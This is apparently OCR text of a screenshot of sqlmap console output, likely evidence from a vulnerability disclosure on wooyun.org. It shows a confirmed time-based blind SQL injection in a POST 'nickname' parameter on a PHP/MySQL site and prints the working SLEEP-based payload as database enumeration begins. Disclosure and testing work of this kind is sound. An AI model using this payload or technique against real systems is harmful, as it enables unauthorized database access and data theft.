 C:\windows\system32\cmd.exe - sqlmap.py -r 21.txt --dbs
o process it? [Y/n/q]
[12:35:07] [INFO] resuming back-end DBMS 'mysql'
[12:35:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: nickname=3333' AND (SELECT * FROM (SELECT(SLEEP(5)))VsOT) AND 'BXDd
'='BXDd
---
[12:35:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.15
back-end DBMS: MySQL 5.0.12
[12:35:07] [INFO] fetching database names
[12:35:07] [INFO] fetching number of databases
[12:35:07] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[12:35:23] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
1
www.wooyun.org